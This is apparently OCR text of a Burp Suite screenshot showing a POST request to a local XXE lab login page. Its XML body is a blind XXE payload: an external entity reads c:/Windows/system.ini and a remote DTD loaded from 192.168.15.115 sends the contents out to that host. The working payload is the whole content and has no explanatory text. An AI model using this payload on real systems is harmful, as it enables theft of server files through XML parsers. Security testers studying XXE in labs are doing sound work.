 Burp Project Intruder Repeater Window Help Burp Su
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
1 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 257
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/xxe/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0"?>
21 <!DOCTYPE ANY[
22 <!ENTITY % file SYSTEM "file:///c:/Windows/system.ini">
23 <!ENTITY % remote SYSTEM "http://192.168.15.115/fuzhu/remote.dtd">
24 %remote;
25 %all;
26 ]>
27
28 <user>
<username>
&send;
</username>
<password>
dsadasd
</password>
</user>